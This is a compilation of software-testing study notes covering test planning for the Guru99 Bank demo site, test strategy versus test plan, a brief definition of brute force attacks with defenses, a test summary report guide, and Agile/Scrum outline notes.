* As the software requirement [specs](https://docs.google.com/document/d/1rPW5DV82VJT6vtA1VDSrfxaCBuAduxW0zb1yfTh_VMk/edit?pli=1#heading=h.ftgetk7f23qj), the project Guru99 Bank only focus on testing all the **functions** and external interface of website **Guru99** Bank (**in scope**testing)
* Nonfunctional testing such as **stress**, **performance** or **logical database** currently will not be tested. (**out of** scope)

**Problem Scenario**

The customer wants you to test his API. But the project budget does not permit to do so. In such a case what will you do?

Well, in such case you need to convince the customer that API testing is extra work and will consume significant resources. Give him data supporting your facts. Tell him if API testing is included in-scope the budget will increase by XYZ amount.

The customer agrees and accordingly the new scopes, out of scope items are

* In-scope items: Functional Testing, API Testing
* Out of scope items: Database testing, hardware & any other external interfaces

**Step 2.2) Identify Testing Type**

A **Testing Type** is a standard test procedure that gives an expected test outcome.

Each testing type is formulated to identify a specific type of product bugs. But, all Testing Types are aimed at achieving one common goal “**Early detection of** all the defects before releasing the product to the customer”.

The **commonly used** testing types are described as following figure

There are **tons of Testing Types** for testing software product. Your team **cannot have** enough efforts to handle all kind of testing. As Test Manager, you must set **priority** of the Testing Types

* Which Testing Types should be **focused** for web application testing?
* Which Testing Types should be **ignored** for saving cost?

**Step 2.3) Document Risk & Issues**

Risk is future’s **uncertain event** with a probability of **occurrence** and a **potential** for loss. When the risk

actually happens, it becomes the ‘**issue’.**

In the article [Risk Analysis and Solution](http://www.guru99.com/how-precaution-becomes-cure-risk-analysis-and-solutions-in-test-management.html), you have already learned about the ‘Risk’ analysis in detail and identified potential risks in the project.

In the Test Plan, you will document those risks

|  |  |
| --- | --- |
| **Risk** | **Mitigation** |
| Team member lack the required skills for website testing. | Plan **training course** to skill up your members |
| The project schedule is too tight; it's hard to complete this project on time | Set **Test Priority** for each of the test activity. |
| Test Manager has poor management skill | Plan **leadership training** for manager |
| A lack of cooperation negatively affects your employees' productivity | **Encourage**each team member in his task, **and inspire** them to greater efforts. |
| Wrong budget estimate and cost overruns | Establish the **scope** before beginning work, pay a lot of attention to project planning and constantly track and measure the progress |

**Step 2.4) Create Test Logistics**

In Test Logistics, the Test Manager should answer the following questions:

* **Who**will test?
* **When**will the test occur?

**Who will test?**

You may not know exact names of the tester who will test, but the **type of tester** can be defined.

To select the right member for specified task, you have to consider if his skill is qualified for the task or not, also estimate the project budget. Selecting wrong member for the task may cause the project to**fail** or **delay**.

Person having the following skills is most ideal for performing software testing:

* Ability to **understand** customers point of view
* Strong **desire** for quality
* **Attention** to detail
* Good **cooperation**

In your project, the member who will take in charge for the test execution is the **tester.** Base on the project budget, you can choose in-source or outsource member as the tester.

**When will the test occur?**

Test activities must be matched with associated development activities.

You will start to test when you have **all required items** shown in following figure

**Step 3) Define Test Objective**

Test Objective is the overall goal and achievement of the test execution. The objective of the testing is finding as many software defects as possible; ensure that the software under test is **bug free** before release.

To define the test objectives, you should do 2 following steps

1. List all the software features (functionality, performance, GUI…) which may need to test.
2. Define the **target** or the **goal** of  the test based on  above features

Let’s apply these steps to find the test objective of your Guru99 Bank testing project

You can choose the ‘**TOP-DOWN’**method to find the website’s features which may need to test. In this method, you break down the application under test to **component** and **sub-component**.

In the previous topic, you have already analyzed the requirement specs and walk through the website, so you can create a **Mind-Map** to find the website features as following

This figure shows all the features which the Guru99 website may have.

Based on above features, you can define the Test Objective of the project Guru99 as following

* Check that whether website Guru99 **functionality**(Account, Deposit…) is working as expected without any error or bugs in real business environment
* Check that the external interface of the website such as **UI** is working as expected and & meet the customer need
* Verify the **usability** of the website. Are those functionalities convenient for user or not?

**Step 4) Define Test Criteria**

Test Criteria is a **standard or rule on which a test procedure or test judgment can be based**. There’re 2 types of test criteria as following

**Suspension Criteria**

Specify the critical suspension criteria for a test. If the suspension criteria are met during testing, the active test cycle will be **suspended** until the criteria are **resolved**.

Example: If your team members report that there are **40%** of test cases failed, you should **suspend** testing until the development team fixes all the failed cases



**Exit Criteria**

It specifies the criteria that denote a **successful** completion of a test phase. The exit criteria are the targeted results of the test and are necessary before proceeding to the next phase of development. Example: **95%** of all critical test cases must pass.

Some methods of defining exit criteria are by specifying a targeted **run rate** and **pass rate**.

* Run rate is ratio between **number test cases executed/total test cases** of test specification. For example, the test specification has total 120 TCs, but the tester only executed 100 TCs, So the run rate is 100/120 = 0.83 (83%)
* Pass rate is ratio between **numbers test cases passed / test cases executed**. For example, in above 100 TCs executed, there’re 80 TCs that passed, so the pass rate is 80/100 = 0.8 (80%)

This data can be retrieved in Test Metric documents.

* **Run** rate is mandatory to be **100%**unless a clear reason is given.
* **Pass** rate is dependent on project scope, but **achieving high pass rate** is a goal.

**Example:** Your Team has already done the test executions. They report the test result to you, and they want you to confirm the **Exit Criteria.**

In above case, the Run rate is mandatory is **100%,**but the test team only completed 90% of test cases. It means the Run rate is not satisfied, so do NOT confirm the Exit Criteria

#### Step 5) Resource Planning

Resource plan is a **detailed summary** of all types of resources required to complete project task. Resource could be human, equipment and materials needed to complete a project

The resource planning is important factor of the test planning because helps in **determining** the **number** of resources (employee, equipment…) to be used for the project. Therefore, the Test Manager can make the correct schedule & estimation for the project.

This section represents the recommended resources for your project.

#### Human Resource

The following table represents various members in your project team

|  |  |  |
| --- | --- | --- |
| **No.** | **Member** | **Tasks** |
| **1.** | Test Manager | **Manage** the whole project  Define project **directions**  Acquire appropriate resources |
| **2.** | Tester | Identifying and describing appropriate test techniques/tools/automation architecture  Verify and assess the Test Approach  **Execute** the tests, **Log** results, **Report** the defects.  Tester could be in-sourced or out-sourced members, base on the project budget  For the task which required **low** skill, I recommend you choose **outsourced** members to **save** project cost. |
| **3.** | Developer in Test | **Implement** the test cases, test program, test suite etc. |
| **4.** | Test Administrator | Builds up and ensures test environment and assets are **managed** and **maintained**  **Support** Tester to use the test environment for test execution |
| **5.** | SQA members | Take in charge of quality assurance  Check  to confirm whether the testing process is meeting specified requirements |

Bug log is a process start by QA, he found the issues and log into the issue tracking tool.    
And defect tracking is just the next step after bug logging. Which is started by developer when they start working on that issue. In this process both developer and QA follow the whole process of fixing and put the comment and other activity status on that issue which is known as defect tracking.  
  
By defect tracking everyone get to know the current status of open issue.

**System Resource**

For testing, a web application, you should plan the resources as following tables:

|  |  |  |
| --- | --- | --- |
| **No.** | **Resources** | **Descriptions** |
| **1.** | Server | Install the web application under test  This includes a separate web server, database server, and application server if applicable |
| **2.** | Test tool | The testing tool is to automate the testing, simulate the user operation, generate the test results  There are tons of test tools you can use for this project such as Selenium, QTP…etc. |
| **3.** | Network | You need a Network include LAN and Internet to simulate the real business and user environment |
| **4.** | Computer | The PC which users often use to connect the web server |

#### Step 6) Plan Test Environment

#### What is the Test Environment

A testing environment is a setup of software and hardware on which the testing team is going to execute test cases. The test environment consists of **real business** and **user** environment, as well as physical environments, such as server, front end running environment.

#### How to setup the Test Environment

Back to your project, how do you set up **test environment** for this banking website?

To finish this task, you need **a strong cooperation** between Test Team and Development Team

You should ask the developer some questions to understand the web application under test **clearly**. Here’re some recommended questions. Of course, you can ask the other questions if you need.

* What is the maximum user connection which this website can handle at the same time?
* What are hardware/software requirements to install this website?
* Does the user's computer need any particular setting to browse the website?

Following figure describes the test environment of the banking website [www.demo.guru99.com/V4](http://www.demo.guru99.com/V4)

**Step 7) Schedule & Estimation**

In the article [Test estimation](http://www.guru99.com/an-expert-view-on-test-estimation.html), you already used some techniques to estimate the effort to complete the project. Now you should include that estimation as well as the schedule to the Test Planning

In the Test Estimation phase, suppose you break out the whole project into small tasks and add the estimation for each task as below

|  |  |  |
| --- | --- | --- |
| **Task** | **Members** | **Estimate effort** |
| **Create the test specification** | Test Designer | 170 man-hour |
| **Perform Test Execution** | Tester, Test Administrator | 80 man-hour |
| **Test Report** | Tester | 10 man-hour |
| **Test Delivery** |  | 20 man-hour |
| **Total** |  | **280 man-hour** |

Then you create the **schedule** to complete these tasks.

Making schedule is a common term in project management. By creating a solid schedule in the Test Planning, the Test Manager can use it as tool for monitoring the project progress, control the cost overruns.

To create the project schedule, the Test Manager needs several types of input as below:

* **Employee and project deadline**: The working days, the project deadline, resource availability are the factors which affected to the schedule
* **Project estimation**:  Based on the estimation, the Test Manager knows how long it takes to complete the project. So he can make the appropriate project schedule
* **Project Risk**: Understanding the risk helps Test Manager add enough extra time to the project schedule to deal with the risks.

Let’s practice with an example:

Suppose the boss wants to complete the project Guru99 in **one** month, you already estimated the effort for each tasks in Test Estimation. You can create the schedule as below



#### Step 8) Test Deliverables

Test Deliverables is a list of all the documents, tools and other components that has to be developed and maintained in support of the testing effort.

There are different test deliverables at every phase of the software development lifecycle.

Test deliverables are provided **before** testing phase.

* Test plans document.
* Test cases documents
* Test Design specifications.

Test deliverables are provided **during** the testing

* Test Scripts
* Simulators.
* Test Data
* Test Traceability Matrix
* Error logs and execution logs.

Test deliverables are provided **after** the testing cycles is over.

* **Test Results/reports**
* Defect Report
* Installation/ Test procedures guidelines
* **Release notes**

# Test Strategy Vs Test Plan

#### What is Test Plan?

A test plan is defined as a document which outlines the scope, objective, method and weight on a software testing task.

#### What is Test Strategy?

Test strategy is defined as a set of guiding principle that enlightens test design & regulates how testing needs to be done

Test Plan V/s Test Strategy is a prominent confusion among multiple levels of QA Aspirants

Below is the detailed guide to it

### Difference between Test Strategy and Test Plan

|  |  |
| --- | --- |
| **Test Plan** | **Test Strategy** |
| * A test plan for software project can be defined as a document that defines the scope, objective, approach and emphasis on a software testing effort | * Test strategy is a set of guidelines that explains test design and determines how testing needs to be done |
| * Components of Test plan include- Test plan id, features to be tested, test techniques, testing tasks, features pass or fail criteria, test deliverables, responsibilities, and schedule, etc. | * Components of Test strategy includes- objectives and scope, documentation formats, test processes, team reporting structure, client communication strategy, etc. |
| * Test plan is carried out by a testing manager or lead that describes how to test, when to test, who will test and what to test | * A test strategy is carried out by the project manager. It says what type of technique to follow and which module to test |
| * Test plan narrates about the specification | * Test strategy narrates about the general approaches |
| * Test plan can change | * Test strategy cannot be changed |
| * Test planning is done to determine possible issues and dependencies in order to identify the risks. | * It is a long-term plan of action.You can abstract information that is not project specific and put it into test approach |
| * A test plan exists individually | * In smaller project, test strategy is often found as a section of a test plan |
| * It is defined at project level | * It is set at organization level and can be used by multiple projects |

**Security Testing:**

http://www.softwaretestinghelp.com/how-to-test-application-security-web-and-desktop-application-security-testing-techniques/

http://www.softwaretestinghelp.com/security-testing-of-web-applications/

# Brute Force Attack

## Definition - What does Brute Force Attack mean?

A brute force attack is a trial-and-error method used to obtain information such as a user password or personal identification number (PIN). In a brute force attack, automated software is used to generate a large number of consecutive guesses as to the value of the desired data. Brute force attacks may be used by criminals to crack encrypted data, or by security analysts to test an organization's network security.

A brute force attack is also known as brute force cracking or simply brute force.

## Techopedia explains Brute Force Attack

One example of a type of brute force attack is known as a dictionary attack, which might try all the words in a dictionary. Other forms of brute force attack might try commonly-used passwords or combinations of letters and numbers.

An attack of this nature can be time- and resource-consuming. Hence the name "brute force attack;" success is usually based on computing power and the number of combinations tried rather than an ingenious algorithm.

The following measures can be used to defend against brute force attacks:

* Requiring users to create complex passwords
* Limiting the number of times a user can unsuccessfully attempt to log in
* Temporarily locking out users who exceed the specified maximum number of failed login attempts

## Difference between authentication and authorization.

|  |  |
| --- | --- |
| **Authentication** | **Authorization** |
| It is the process of verifying the identity of a user. | It is the process of checking whether the user has the access rights to the system. |
| It always proceeds to authorization. | It is the process of allowing an authenticated user access to resources. |
| It has two separate levels because all the requests coming through the IIS before it is handled. | It allows two ways to authorize the access to a given resources. |
| They have additional schemes like windows authentication, forms authentication and passport authentication. | The two ways are URL authorization and File authorization |

**http://www.softwaretestinghelp.com/test-summary-report-template-download-sample/**

# A Simple 12 Steps Guide to Write an Effective Test Summary Report [with a Sample Report for Download]

Several documents and reports are being prepared as part of Testing. Some are [Test Strategy doc](http://www.softwaretestinghelp.com/writing-test-strategy-document-template/), [Test Plan doc](http://www.softwaretestinghelp.com/test-plan-sample-softwaretesting-and-quality-assurance-templates/), [Risk management Plan](http://www.softwaretestinghelp.com/risk-management-during-test-planning-risk-based-testing/), Configuration management plan etc. Among these Test Summary Report is one such report which is prepared after the Testing is completed.

I have tried to explain the purpose of ‘Test Summary Report’ and provided a **sample Test Summary Report template along with an actual report for download.**

**What is a Test Summary Report?**

As we know, Software Testing is an important phase in SDLC and also it serves as the “Quality Gate” for the application to pass through and certified as “Can Go Live” by the Testing Team.

[](http://cdn2.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-reporting.jpg)

Test Summary Report is an important deliverable which is prepared at the end of a Testing project, or rather after Testing is completed. The prime objective of this document is to explain various details and activities about the Testing performed for the Project, to the respective stakeholders like Senior Management, Client etc.

As part of [Daily status reports](http://www.softwaretestinghelp.com/how-to-write-software-testing-weekly-status-report/" \o "daily/weekly status report), daily testing results will be shared with involved stakeholders every day. But Test Summary Report provides a consolidated report on the Testing performed so far for the project.

**Recommended reading => [How to Report Test Execution Smartly (Status Report Template download)](http://www.softwaretestinghelp.com/test-execution-report/" \o "Test execution report)**

Assume that if the Client who sits in a remote location need to understand the results and status about a Testing project which was performed for a period of, say for example – four months, Test Summary Report will solve the purpose.

This is also an artifact required to be prepared as part of [CMMI process](http://www.softwaretestinghelp.com/cmmi-appraisals-testers-journey-as-an-appraisal-team-member-atm/" \o "CMMI process).

### ****What Test Summary Report contains?****

A typical **Test Report template** will contain the below information, however based on each Company’s format & practice, the contents may vary. I have also provided real examples for better understanding.

**At the end of this article you can download a test summary report sample.**

**12 Steps Guide to writing an effective test summary report:**

**Step #1: Purpose of the document**

<Short description about the objective of preparing the document>

**Example:**This document explains the various activities performed as part of Testing of ‘ABCD transport system’ application.

**Step #2: Application Overview**

<Brief description about the application tested>

**Example:**‘ABCD transport system’ is a web based Bus ticket booking application. Tickets for various buses can be booked using the online facilities. Real time passenger information is received from a ‘Central repository system’, which will be referred before booking is confirmed. There are several modules like Registration, Booking, Payment and Reports which are integrated to fulfill the purpose.

**Step #3: Testing Scope**

1. In Scope
2. Out of Scope
3. Items not tested

<This section explains about the functions/modules in scope & out of scope for testing; Any items which are not tested due to any constraints/dependencies/restrictions>

***Example:*** A functionality verification which needs connectivity to a third party application cannot be tested, as the connectivity could not be established due to some technical limitations. This section should be clearly documented, else it will be assumed that Testing covered all areas of the application.

**a) In Scope**  
Functional Testing for the following modules are in Scope of Testing

* Registration
* Booking
* Payment

**b) Out of Scope**  
Performance Testing was not done for this application.

**c) Items not tested**  
Verification of connectivity with the third party system ‘Central repository system’ was not tested, as the connectivity could not be established due to some technical limitations. This can be verified during UAT (User Acceptance Testing) where the connectivity is available or can be established.

**Step #4: Metrics**

<Metrics will help to understand the test execution results, status of test cases & defects etc. Required Metrics can be added as necessary. Example: Defect Summary-Severity wise; Defect Distribution-Function/Module wise; Defect Ageing etc.. Charts/Graphs can be attached for better visual representation>

**a) No. of test cases planned vs executed**  
**b) No. of test cases passed/failed**

[](http://cdn2.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-1.jpg)

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-2.jpg)

**c) No of defects identified and their Status & Severity**

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-3.jpg)

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-4.jpg)

**d) Defects distribution – module wise**

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-5.jpg)

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-6.jpg)

**Step #5: Types of testing performed**

1. Smoke Testing
2. System Integration Testing
3. [and Regression Testing](http://www.softwaretestinghelp.com/regression-testing-tools-and-methods/" \o "What is regression testing)

<Describe the various types of Testing performed for the Project. This will make sure the application is being tested properly through testing types agreed as per Test Strategy.

**Note:** If several rounds of Testing were done, the details can also be included here.>

**Example:**  
**a) Smoke Testing**  
This testing was done whenever a Build is received (deployed into Test environment) for Testing to make sure the major functionality are working fine, Build can be accepted and Testing can start.

**b) System Integration Testing**

* This is the Testing performed on the Application under test, to verify the entire application works as per the requirements.
* Critical Business scenarios were tested to make sure important functionality in the application works as intended without any errors.

**c) Regression Testing**

* Regression testing was performed each time a new build is deployed for testing which contains defect fixes and new enhancements, if any.
* Regression Testing is being done on the entire application and not just the new functionality and Defect fixes.
* This testing ensures that existing functionality works fine after defect fix and new enhancements are added to the existing application.
* Test cases for new functionality are added to the existing test cases and executed.

**Step #6: [Test Environment & Tools](http://www.softwaretestinghelp.com/test-bed-test-environment-management-best-practices/" \o "Test environment)**

<Provide details on Test Environment in which the Testing is carried out. Server, Database, Application URL etc. If any Tools were used like Quality Center (now HP ALM) for logging defects>

**Example:**  
[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-7.jpg)

**Step #7: Lessons Learned**

<This section is used to describe the critical issues faced and their solutions (how they were solved during the Testing). Lessons learnt will help to make proactive decisions during the next Testing engagement, by avoiding these mistakes or finding a suitable workaround>

**Example:**  
[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-summary-report-8.jpg)

**Step #8: Recommendations**

<Any workaround or suggestions can be mentioned here>

**Example:**

* Admin control for defect management tool can be given to Offshore Test manager for providing access to Testing team.
* Each time the onsite Admin need not be contacted for requests whenever they arise, thereby saving time due to the geographical time zone difference.

**Step #9: Best Practices**

<There will be lot of activities done by the Testing team during the project. Some of them could have saved time, some proved to be a good & efficient way to work, etc. These can be documented as a ‘Value Add’ to show case to the Stakeholders>

**Example:**

* A repetitive task done manually every time was time consuming. This task was automated by creating scripts and run each time, which saved time and resources.
* Smoke test cases were automated and the scripts were run, which ran fast and saved time.
* Automation scripts were prepared to create new customers, where lot of records need to be created for Testing.
* Business critical scenarios are separately tested on the entire application which are vital to certify they works fine.

**Step #10: Exit Criteria**

<Exit Criteria is defined as a Completion of Testing by fulfilling certain conditions like(i) All planned test cases are executed;  
(iI) All Critical defects are Closed etc.>  
***Example:***   
**a)** All test cases should be executed – **Yes**  
**b)** All defects in Critical, Major, Medium severity should be verified and closed – **Yes**.  
**c)**Any open defects in Trivial severity – **Action plan prepared with expected dates of closure.**

No Severity1 defects should be ‘OPEN’; Only 2 Severity2 defects should be ‘OPEN’; Only 4 Severity3 defects should be ‘OPEN’. Note: This may vary from project to project. Plan of Action for the Open defects should be clearly mentioned with details on when & how they will be addressed and closed.>

**Step #11: Conclusion/Sign Off**

<This section will mention whether the Testing team agrees and gives a Green signal for the application to ‘Go Live’ or not, after the Exit Criteria was met. If the application does not meet the Exit Criteria, then it can be mentioned as – “The application is not suggested to ‘Go Live’. It will be left with the decision of Senior Management and Client and other Stakeholders involved to take the call on whether the application can ‘Go Live’ or not.>

**Example:**As the Exit criteria was met and satisfied as mentioned in Section 10, this application is suggested to ‘Go Live’ by the Testing team. Appropriate User/Business acceptance testing should be performed before ‘Go Live’.

**Step #12: Definitions, Acronyms, and Abbreviations**

<This section mentions the meanings of Abbreviated terms used in this document and any other new definitions>

**=> Download Sample Test Summary Report:**  
***[Click here to download](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/Sample-Test-Summary-Report-by-SoftwareTestingHelp.pdf" \o "sample test summary report example" \t "_blank)*** a sample test report template with an example.

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/06/test-report-template.jpg)

### ****Few points to note while preparing the Test Summary Report:****

* As part of Test Execution, collect all required information on the Testing performed. This will help to prepare a sound Test summary report.
* Lessons learned can be explained in detail, which will convey the Responsibility which was taken to solve these issues. Also this will be a reference for upcoming projects to avoid these.
* Similarly, mentioning the Best Practices will portray the efforts taken by the team apart from regular testing, which will also be treated as a “Value Addition”.
* Mentioning the Metrics in graphics form (Charts, Graphs) will be a good way to visually represent the status & data.
* Remember, Test summary report shall mention and explain the activities performed as part of the Testing, to the recipients to understand better.
* Few more appropriate sections can be added if required.

### ****Conclusion:****

Test summary report is an important deliverable and focus should be to prepare an effective document, as this artifact will be shared with various stake holders like senior management, client etc.

After performing an exhaustive testing, publishing the test results, metrics, best practices, lessons learnt, conclusions on ‘Go Live’ etc. are extremely important to produce that as an evidence for the Testing performed and the Testing conclusion.

We have also made available the test report sample for download. It is a perfect example of how to prepare an effective test summary report!

**About the author:** This is a guest post by Baskar Pillai. He is having around 14 years of experience in Test management and end to end software testing. CSTE certified Testing professional, trainer, worked in IT majors like Cognizant, HCL, Capgemini and currently working as Test Manager for a large MNC.

***Please let us know your Comments/questions/thoughts.***

***Like this article? Please consider sharing it with your friends. After all sharing is caring!***

What

**Why**

**Where**

when

**how**

who

**Agile:**

* + Introduction
  + Agile Project Management
  + What is Scrum?
  + Functionality of Scrum
  + Components of Scrum
    - Scrum Roles
    - The Process
    - Scrum Artifacts

**>>Introduction:**

* Classical methods of software development have many disadvantages:
  + huge effort during the planning phase
  + poor requirements conversion in a rapid changing environment
  + treatment of staff as a factor of production
  + New methods:

Agile Software Development

**>>Manifesto for Agile SD**

* Based on the Manifesto for Agile Software Development
  + **Individuals and interactions** over processes and tools
  + **Working software** over comprehensive documentation
  + **Customer collaboration** over contract negotiation
  + **Responding to change** over following a plan

**>>Agile Project Management**

* Qualities:
  + Minimize risk 🡪 short iterations
  + Real-time communication (prefer face-to-face) 🡪 very little written documentation
  + Indicated for unpredictable / rapidly changing requirements

**>>Agile Methods**

* Agile methods:
  + Scrum
  + Extreme Programming
  + Adaptive Software Development (ASD)
  + Dynamic System Development Method (DSDM)
  + …
* Agile Alliance
  + A non-profit organization promotes agile development

**>>What is Scrum?**

* Definition from rugby football:
* a scrum is a way to restart the game after an interruption, where the forwards of each side come together in a tight formation and struggle to gain possession of the ball when it is tossed in among them

**>>Scrum - an agile process**

* SCRUM is an agile, lightweight process for managing and controlling software and product development in rapidly changing environments.
  + Iterative, incremental process
  + Team-based approach
  + developing systems/ products with rapidly changing requirements
  + Controls the chaos of conflicting interest and needs
  + Improve communication and maximize cooperation
  + Protecting the team form disruptions and impediments
  + A way to maximize productivity

**>>Functionality of Scrum**



**>>Components of Scrum**

* + Scrum Roles
  + The Process
  + Scrum Artifacts

**>>Scrum Master**

* Represents management to the project
* Typically filled by a Project Manager or Team Leader
* Responsible for enacting scrum values and practices
* Main job is to remove impediments

**>>The Scrum Team**

* Typically 5-10 people
* Cross-functional (QA, Programmers, UI Designers, etc.)
* Members should be full-time
* Team is self-organizing
* Membership can change only between sprints

**>>Product Owner**

* Acts like one voice (in any case)
* Knows what needs to be build and in what sequence this should be done
* Typically a product manager

**>>The Process**

* Sprint Planning Meeting
* Sprint
* Daily Scrum
* Sprint Review Meeting

**>>Sprint Planning Meeting**

* A collaborative meeting in the beginning of each Sprint between the Product Owner, the Scrum Master and the Team
* Takes 8 hours and consists of 2 parts (“before lunch and after lunch”)

**>>Parts of Sprint Planning Meeting**

* 1st Part:
  + Creating Product Backlog
  + Determining the Sprint Goal.
  + Participants: Product Owner, Scrum Master, Scrum Team
* 2nd Part:
  + Participants: Scrum Master, Scrum Team
  + Creating Sprint Backlog

**>>Pre-Project/Kickoff Meeting**

* A special form of Sprint Planning Meeting
* Meeting before the begin of the Project

**>>Sprint**

* A month-long iteration, during which is incremented a product functionality
* NO outside influence can interference with the Scrum team during the Sprint
* Each Sprint begins with the Daily Scrum Meeting

**>>Daily Scrum**

* Is a short (15 minutes long) meeting, which is held every day before the Team starts working
* Participants: Scrum Master (which is the chairman), Scrum Team
* “Chickens” and “Pigs”
* Every Team member should answer on 3 questions

**Questions**

* What did you do since the last Scrum?
* What are you doing until the next Scrum?
* What is stopping you getting on with the work?

**>>Daily Scrum**

* Is NOT a problem solving session
* Is NOT a way to collect information about WHO is behind the schedule
* Is a meeting in which team members make commitments to each other and to the Scrum Master
* Is a good way for a Scrum Master to track the progress of the Team

**>>Sprint Review Meeting**

* Is held at the end of each Sprint
* Business functionality which was created during the Sprint is demonstrated to the Product Owner
* Informal, should not distract Team members of doing their work

**>>Scrum Artifacts**

* Product Backlog
* Sprint Backlog
* Burn down Charts

**>>Product Backlog**

* Requirements for a system, expressed as a prioritized list of Backlog Items
* Is managed and owned by a Product Owner
* Spreadsheet (typically)
* Usually is created during the Sprint Planning Meeting
* Can be changed and re-prioritized before each PM

**>>Estimation of Product Backlog Items**

* Establishes team’s velocity (how much Effort a Team can handle in one Sprint)
* Determining units of complexity.
  + Size-category (“T-Shirt size”)
  + Story points
  + Work days/work hours
* Methods of estimation:
  + Expert Review
  + Creating a Work Breakdown Structure (WBS)

**>>Product Backlog**

* Is only a FORECAST!-> is not exact

**>>Sprint Backlog**

* A subset of Product Backlog Items, which define the work for a Sprint
* Is created ONLY by Team members
* Each Item has it’s own status
* Should be updated every day
* No more then 300 tasks in the list
* If a task requires more than 16 hours, it should be broken down
* Team can add or subtract items from the list. Product Owner is not allowed to do it
* Is a FORECAST!
* Is a good warning monitor

**>>Burn down Charts**

* Are used to represent “work done”.
* 3 Types:
  + Sprint Burn down Chart (progress of the Sprint)
  + Release Burn down Chart (progress of release)
  + Product Burn down chart (progress of the Product)

**>>**Burn down Charts

* X-Axis: time (usually in days)
* Y-Axis: remaining effort

**>>Sprint Burn down Chart**

* Depicts the total Sprint Backlog hours remaining per day
* Shows the estimated amount of time to release
* Ideally should burn down to zero to the end of the Sprint
* Actually is not a straight line
* Can bump UP

